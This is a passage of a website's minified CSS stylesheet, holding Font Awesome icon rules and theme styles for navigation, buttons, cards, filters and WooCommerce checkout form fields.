fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}.fa-gitlab:before{content:"\F296"}.fa-wpbeginner:before{content:"\F297"}.fa-wpforms:before{content:"\F298"}.fa-envira:before{content:"\F299"}.fa-universal-access:before{content:"\F29A"}.fa-wheelchair-alt:before{content:"\F29B"}.fa-question-circle-o:before{content:"\F29C"}.fa-blind:before{content:"\F29D"}.fa-audio-description:before{content:"\F29E"}.fa-volume-control-phone:before{content:"\F2A0"}.fa-braille:before{content:"\F2A1"}.fa-assistive-listening-systems:before{content:"\F2A2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\F2A3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\F2A4"}.fa-glide:before{content:"\F2A5"}.fa-glide-g:before{content:"\F2A6"}.fa-sign-language:before,.fa-signing:before{content:"\F2A7"}.fa-low-vision:before{content:"\F2A8"}.fa-viadeo:before{content:"\F2A9"}.fa-viadeo-square:before{content:"\F2AA"}.fa-snapchat:before{content:"\F2AB"}.fa-snapchat-ghost:before{content:"\F2AC"}.fa-snapchat-square:before{content:"\F2AD"}.fa-pied-piper:before{content:"\F2AE"}.fa-first-order:before{content:"\F2B0"}.fa-yoast:before{content:"\F2B1"}.fa-themeisle:before{content:"\F2B2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\F2B3"}.fa-fa:before,.fa-font-awesome:before{content:"\F2B4"}.fa-handshake-o:before{content:"\F2B5"}.fa-envelope-open:before{content:"\F2B6"}.fa-envelope-open-o:before{content:"\F2B7"}.fa-linode:before{content:"\F2B8"}.fa-address-book:before{content:"\F2B9"}.fa-address-book-o:before{content:"\F2BA"}.fa-address-card:before,.fa-vcard:before{content:"\F2BB"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\F2BC"}.fa-user-circle:before{content:"\F2BD"}.fa-user-circle-o:before{content:"\F2BE"}.fa-user-o:before{content:"\F2C0"}.fa-id-badge:before{content:"\F2C1"}.fa-drivers-license:before,.fa-id-card:before{content:"\F2C2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\F2C3"}.fa-quora:before{content:"\F2C4"}.fa-free-code-camp:before{content:"\F2C5"}.fa-telegram:before{content:"\F2C6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\F2C7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\F2C8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\F2C9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\F2CA"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\F2CB"}.fa-shower:before{content:"\F2CC"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\F2CD"}.fa-podcast:before{content:"\F2CE"}.fa-window-maximize:before{content:"\F2D0"}.fa-window-minimize:before{content:"\F2D1"}.fa-window-restore:before{content:"\F2D2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\F2D3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\F2D4"}.fa-bandcamp:before{content:"\F2D5"}.fa-grav:before{content:"\F2D6"}.fa-etsy:before{content:"\F2D7"}.fa-imdb:before{content:"\F2D8"}.fa-ravelry:before{content:"\F2D9"}.fa-eercast:before{content:"\F2DA"}.fa-microchip:before{content:"\F2DB"}.fa-snowflake-o:before{content:"\F2DC"}.fa-superpowers:before{content:"\F2DD"}.fa-wpexplorer:before{content:"\F2DE"}.fa-meetup:before{content:"\F2E0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.section-title.h2,h1,h2,h2.section-title{font-weight:400;letter-spacing:-.01em;line-height:1.35}.small,small{font-size:.88em}.main-navigation{z-index:1001!important}.main-navigation .inside-navigation.grid-container.grid-parent{padding:0}.main-navigation .navigation-logo{padding:0 0 0 15px}.main-navigation .navigation-logo>a{display:block;height:72px;line-height:72px;background:url([data-uri]) no-repeat 0;background-size:220.5px 19.5px}.main-navigation .navigation-logo>a>img{display:inline-block;width:220.5px!important;height:19.5px!important;padding:0;margin-top:-4px;vertical-align:middle;opacity:0;visibility:hidden}@media screen and (min-width:768px){.main-navigation .navigation-logo>a{background-size:288px 26px}.main-navigation .navigation-logo>a>img{width:294px!important;height:26px!important}}.main-navigation ul>li>a{font-size:13px;line-height:72px!important;font-weight:600;text-transform:uppercase;padding:0 15px!important}.main-navigation ul>li>a:hover{color:#fff!important;background:#11334a!important;text-decoration:none}.main-navigation ul>li#menu-item-26023 a,.main-navigation ul>li#menu-item-26023 a:hover{color:#f7941d!important}.main-navigation ul>li.menu-item-cart>a{padding-right:24px!important}.main-navigation ul>li.menu-item-cart>a .cart-link-icon{position:relative;font-size:18px;top:1px;margin-right:30px}@media screen and (min-width:768px){.main-navigation ul>li.menu-item-cart>a .cart-link-icon{margin-right:0}}@media screen and (min-width:768px){.main-navigation ul>li.menu-item-cart>a .cart-link-text{display:none}}.main-navigation ul>li.menu-item-cart>a .cart-items-count{position:absolute;top:-4px;left:100%;margin-left:-4px;height:20px;line-height:20px;min-width:20px;padding:0 3px;font-size:12px;font-weight:700;text-align:center;color:#fff;background:#f7941d;border-radius:10px}.breadcrumbs{z-index:99;position:relative;background:#fff;padding:22px 0;font-size:13px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}.breadcrumbs ul{margin:0;padding:0;list-style:none}.breadcrumbs ul li{display:inline-block;margin-right:8px}.breadcrumbs ul li a{text-decoration:none}.breadcrumbs ul li a,.breadcrumbs ul li a:visited{color:#666!important}.breadcrumbs ul li a:hover{color:inherit;text-decoration:underline}.btn,.infusion-field .btn.infusion-submit{border-radius:5px;padding:10px 20px;border:1px solid;font-weight:700;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.btn,.btn:focus,.btn:hover,.btn:visited,.infusion-field .btn.infusion-submit,.infusion-field .btn.infusion-submit:focus,.infusion-field .btn.infusion-submit:hover,.infusion-field .btn.infusion-submit:visited{color:#fff}.btn.btn-default,.infusion-field .btn-default.btn.infusion-submit{background:#f4f4f4;border-color:transparent}.btn.btn-default,.btn.btn-default:visited,.infusion-field .btn-default.btn.infusion-submit{color:#0984ae}.btn.btn-default:focus,.btn.btn-default:hover{color:#0984ae;background:#e7e7e7;border-color:transparent}.btn.btn-orange,.infusion-field .btn-orange.btn.infusion-submit{background:#f99e31;border-color:#f99e31}.btn.btn-orange:focus,.btn.btn-orange:hover{background:#f88b09;border-color:#f88b09}.btn.btn-blue,.infusion-field .btn-blue.btn.infusion-submit{background:#0984ae;border-color:#0984ae}.btn.btn-blue.btn-outline{color:#0984ae;border-color:#0984ae;background:transparent}.btn.btn-blue:focus,.btn.btn-blue:hover{color:#fff;background:#076787;border-color:#076787}.btn.btn-gray,.infusion-field .btn-gray.btn.infusion-submit{background:#666;border-color:#666}.btn.btn-gray.btn-outline{color:#666;border-color:#666;background:transparent}.btn.btn-gray:focus,.btn.btn-gray:hover{color:#fff;background:#525252;border-color:#525252}.btn-white{color:#0984ae!important;background:#fff;border-color:#fff}.btn-white.btn-outline{color:#fff;border-color:#fff;background:transparent}.btn-white:focus,.btn-white:hover{color:#0984ae!important;background:#f4f4f4;border-color:#f4f4f4}.btn-link{color:#0984ae!important;font-weight:400!important}.btn-link,.btn-link:focus,.btn-link:hover{background:transparent;border-color:transparent;text-decoration:none}.btn-link:focus,.btn-link:hover{color:#076787!important}.btn.btn-tiny,.infusion-field .btn-tiny.btn.infusion-submit{font-size:14px;line-height:16px;padding:6px 8px;font-weight:600}.btn.btn-xs,.infusion-field .btn-xs.btn.infusion-submit{font-size:14px;line-height:18px;padding:8px 14px;font-weight:600}.btn-group-sm>.btn,.btn.btn-sm,.infusion-field .btn-group-sm>.btn.infusion-submit,.infusion-field .btn-sm.btn.infusion-submit{font-size:14px;line-height:22px;padding:8px 12px;font-weight:600}.btn-group-lg>.btn,.btn.btn-lg,.infusion-field .btn-group-lg>.btn.infusion-submit,.infusion-field .btn-lg.btn.infusion-submit{font-size:17px;line-height:24px;padding:12px 24px}.btn-circle{width:50px;height:50px;line-height:50px;text-align:center;border-radius:50%;padding:0!important;border:none!important}.btn-circle.btn-tiny{width:30px;height:30px;line-height:30px}.btn-circle.btn-xs{width:36px;height:36px;line-height:36px}.btn-circle.btn-sm,.btn-group-sm>.btn-circle.btn,.infusion-field .btn-group-sm>.btn-circle.btn.infusion-submit{width:40px;height:40px;line-height:40px}.btn-circle.btn-lg,.btn-group-lg>.btn-circle.btn,.infusion-field .btn-group-lg>.btn-circle.btn.infusion-submit{width:50px;height:50px;line-height:50px}a{color:#1e73be;font-weight:400;text-decoration:none}a:active,a:focus,a:hover{color:#000}.btn-outline{background-color:transparent;color:inherit;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.btn-outline.active{color:#fff!important;background-color:#0a2335;border-color:#0a2335}.btn-primary.btn-outline{color:#0a2335}.btn-primary.btn-outline:hover{background-color:#0a2335}.btn-success.btn-outline{color:#5cb85c}.btn-success.btn-outline:hover{background-color:#5cb85c}.btn-info.btn-outline{color:#5bc0de}.btn-info.btn-outline:hover{background-color:#5bc0de}.btn-warning.btn-outline{color:#f0ad4e}.btn-warning.btn-outline:hover{background-color:#f0ad4e}.btn-danger.btn-outline{color:#d9534f}.btn-danger.btn-outline:hover{background-color:#d9534f}.btn-danger.btn-outline:hover,.btn-info.btn-outline:hover,.btn-primary.btn-outline:hover,.btn-success.btn-outline:hover,.btn-warning.btn-outline:hover{color:#fff}.card{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;width:100%;height:100%;background:#fff;border-radius:5px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.15);box-shadow:0 1px 2px rgba(0,0,0,.15);-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.card:hover{-webkit-box-shadow:0 5px 20px rgba(0,0,0,.1);box-shadow:0 5px 20px rgba(0,0,0,.1)}.card .card-terms{margin:10px 0}.page-template-dashboard-arch-filters .card-media--locked:after,.page-template-dashboard-arch-filters .card-media--video:after{display:none}.card-media,.card-media .card-image{display:block;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;min-width:100%}.card-media .card-image{padding-bottom:56.407407%;border-radius:5px 5px 0 0;background:no-repeat 50% #dedede;background-size:cover}.card-media .card-image img{display:none;min-width:100%;opacity:0;visibility:hidden}.card-header{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.card-header .h1,.card-header .h2,.card-header .h3,.card-header .h4,.card-header .h5,.card-header .h6,.card-header h1,.card-header h2,.card-header h3,.card-header h4,.card-header h5,.card-header h6{margin:0}.card-body{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:15px}.card-title{font-weight:700;margin:0 0 10px;padding-left:0!important}.card-title.h5{font-size:22px}.card-title.h4,h4.card-title{font-size:inherit}.card-title a{color:inherit;font-weight:700}.card-title a:hover{color:#1e73be}.card-description{font-size:14px;line-height:22px}.card-description a{text-decoration:underline}.card-footer{padding:0 15px 15px;background:transparent;border:0}.filters{display:none}.filters .filters-content{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #dbdbdb}@media screen and (min-width:992px){.filters{display:block!important}.filters .filters-content{margin-bottom:0;padding-bottom:0;border-bottom:none}}.filters-toggle{display:block;margin-bottom:25px}@media screen and (min-width:992px){.filters-toggle{display:none}}.facetwp-type-autocomplete{display:-webkit-flex;display:-ms-flexbox;display:flex}.facetwp-type-autocomplete input.facetwp-autocomplete{border-radius:8px 0 0 8px;width:100%}.facetwp-type-autocomplete .facetwp-autocomplete-update{background:transparent;border:1px solid #cdcdcd;border-radius:0 8px 8px 0;border-left:0}.facetwp-type-autocomplete .facetwp-autocomplete-update:hover{background:#fafafa}.facetwp-type-autocomplete .fcomplete-wrap{z-index:10}.flex-grid{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.flex-grid:after,.flex-grid:before{display:none}.flex-grid.mod-flex-items-center{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-grid.mod-flex-content-center{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-grid.mod-flex-content-between{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.flex-grid-column{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-grid-item{float:none;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-flex;display:-ms-flexbox;display:flex}.flex-grid-panel{height:100%;margin-bottom:0!important}.flex-grid-panel.mod-flex{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-grid-panel-inner{display:block;width:100%}label .required{color:#d9534f!important;text-decoration:none}.form-group.required label:after,.required.form-row label:after{content:"*";color:#d9534f;margin-left:4px}.form-row.woocommerce-invalid label{color:inherit!important}.input-select select,.payment_method_braintree_paypal input[type=email][type=text],.payment_method_braintree_paypal input[type=number][type=text],.payment_method_braintree_paypal input[type=password][type=text],.payment_method_braintree_paypal input[type=search][type=text],.payment_method_braintree_paypal input[type=tel][type=text],.payment_method_braintree_paypal input[type=text],.payment_method_braintree_paypal input[type=url][type=text],input.facetwp-search[type=email][type=text],input.facetwp-search[type=number][type=text],input.facetwp-search[type=password][type=text],input.facetwp-search[type=search][type=text],input.facetwp-search[type=tel][type=text],input.facetwp-search[type=text],input.facetwp-search[type=url][type=text],input[type=email].form-control,input[type=email].input-text,input[type=number].form-control,input[type=number].input-text,input[type=password].form-control,input[type=password].input-text,input[type=search].form-control,input[type=search].input-text,input[type=tel].form-control,input[type=tel].input-text,input[type=text].form-control,input[type=text].input-text,input[type=url].form-control,input[type=url].input-text,textarea.form-control,textarea.input-text{display:block;width:100%;height:50px;padding:0 16px;font-size:17px;line-height:48px;font-weight:400;color:#666;background:#fff!important;border:1px solid #dbdbdb;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:5px;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.form-group.has-error .input-select select,.form-group.has-error .payment_method_braintree_paypal input[type=email][type=text],.form-group.has-error .payment_method_braintree_paypal input[type=number][type=text],.form-group.has-error .payment_method_braintree_paypal input[type=password][type=text],.form-group.has-error .payment_method_braintree_paypal input[type=search][type=text],.form-group.has-error .payment_method_braintree_paypal input[type=tel][type=text],.form-group.has-error .payment_method_braintree_paypal input[type=text],.form-group.has-error .payment_method_braintree_paypal input[type=url][type=text],.form-group.has-error input.facetwp-search[type=email][type=text],.form-group.has-error input.facetwp-search[type=number][type=text],.form-group.has-error input.facetwp-search[type=password][type=text],.form-group.has-error input.facetwp-search[type=search][type=text],.form-group.has-error input.facetwp-search[type=tel][type=text],.form-group.has-error input.facetwp-search[type=text],.form-group.has-error input.facetwp-search[type=url][type=text],.form-group.has-error input[type=email].form-control,.form-group.has-error input[type=email].input-text,.form-group.has-error input[type=number].form-control,.form-group.has-error input[type=number].input-text,.form-group.has-error input[type=password].form-control,.form-group.has-error input[type=password].input-text,.form-group.has-error input[type=search].form-control,.form-group.has-error input[type=search].input-text,.form-group.has-error input[type=tel].form-control,.form-group.has-error input[type=tel].input-text,.form-group.has-error input[type=text].form-control,.form-group.has-error input[type=text].input-text,.form-group.has-error input[type=url].form-control,.form-group.has-error input[type=url].input-text,.form-group.has-error textarea.form-control,.form-group.has-error textarea.input-text,.form-row.woocommerce-invalid .input-select select,.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=email][type=text],.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=number][type=text],.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=password][type=text],.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=search][type=text],.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=tel][type=text],.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=text],.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=url][type=text],.form-row.woocommerce-invalid input.facetwp-search[type=email][type=text],.form-row.woocommerce-invalid input.facetwp-search[type=number][type=text],.form-row.woocommerce-invalid input.facetwp-search[type=password][type=text],.form-row.woocommerce-invalid input.facetwp-search[type=search][type=text],.form-row.woocommerce-invalid input.facetwp-search[type=tel][type=text],.form-row.woocommerce-invalid input.facetwp-search[type=text],.form-row.woocommerce-invalid input.facetwp-search[type=url][type=text],.form-row.woocommerce-invalid input[type=email].form-control,.form-row.woocommerce-invalid input[type=email].input-text,.form-row.woocommerce-invalid input[type=number].form-control,.form-row.woocommerce-invalid input[type=number].input-text,.form-row.woocommerce-invalid input[type=password].form-control,.form-row.woocommerce-invalid input[type=password].input-text,.form-row.woocommerce-invalid input[type=search].form-control,.form-row.woocommerce-invalid input[type=search].input-text,.form-row.woocommerce-invalid input[type=tel].form-control,.form-row.woocommerce-invalid input[type=tel].input-text,.form-row.woocommerce-invalid input[type=text].form-control,.form-row.woocommerce-invalid input[type=text].input-text,.form-row.woocommerce-invalid input[type=url].form-control,.form-row.woocommerce-invalid input[type=url].input-text,.form-row.woocommerce-invalid textarea.form-control,.form-row.woocommerce-invalid textarea.input-text,.has-error.form-row .input-select select,.has-error.form-row .payment_method_braintree_paypal input[type=email][type=text],.has-error.form-row .payment_method_braintree_paypal input[type=number][type=text],.has-error.form-row .payment_method_braintree_paypal input[type=password][type=text],.has-error.form-row .payment_method_braintree_paypal input[type=search][type=text],.has-error.form-row .payment_method_braintree_paypal input[type=tel][type=text],.has-error.form-row .payment_method_braintree_paypal input[type=text],.has-error.form-row .payment_method_braintree_paypal input[type=url][type=text],.has-error.form-row input.facetwp-search[type=email][type=text],.has-error.form-row input.facetwp-search[type=number][type=text],.has-error.form-row input.facetwp-search[type=password][type=text],.has-error.form-row input.facetwp-search[type=search][type=text],.has-error.form-row input.facetwp-search[type=tel][type=text],.has-error.form-row input.facetwp-search[type=text],.has-error.form-row input.facetwp-search[type=url][type=text],.has-error.form-row input[type=email].form-control,.has-error.form-row input[type=email].input-text,.has-error.form-row input[type=number].form-control,.has-error.form-row input[type=number].input-text,.has-error.form-row input[type=password].form-control,.has-error.form-row input[type=password].input-text,.has-error.form-row input[type=search].form-control,.has-error.form-row input[type=search].input-text,.has-error.form-row input[type=tel].form-control,.has-error.form-row input[type=tel].input-text,.has-error.form-row input[type=text].form-control,.has-error.form-row input[type=text].input-text,.has-error.form-row input[type=url].form-control,.has-error.form-row input[type=url].input-text,.has-error.form-row textarea.form-control,.has-error.form-row textarea.input-text,.input-select .form-group.has-error select,.input-select .form-row.woocommerce-invalid select,.input-select .has-error.form-row select,.payment_method_braintree_paypal .form-group.has-error input[type=email][type=text],.payment_method_braintree_paypal .form-group.has-error input[type=number][type=text],.payment_method_braintree_paypal .form-group.has-error input[type=password][type=text],.payment_method_braintree_paypal .form-group.has-error input[type=search][type=text],.payment_method_braintree_paypal .form-group.has-error input[type=tel][type=text],.payment_method_braintree_paypal .form-group.has-error input[type=text],.payment_method_braintree_paypal .form-group.has-error input[type=url][type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=email][type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=number][type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=password][type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=search][type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=tel][type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=url][type=text],.payment_method_braintree_paypal .has-error.form-row input[type=email][type=text],.payment_method_braintree_paypal .has-error.form-row input[type=number][type=text],.payment_method_braintree_paypal .has-error.form-row input[type=password][type=text],.payment_method_braintree_paypal .has-error.form-row input[type=search][type=text],.payment_method_braintree_paypal .has-error.form-row input[type=tel][type=text],.payment_method_braintree_paypal .has-error.form-row input[type=text],.payment_method_braintree_paypal .has-error.form-row input[type=url][type=text]{border-color:#d9534f!important}.form-row.woocommerce-validated 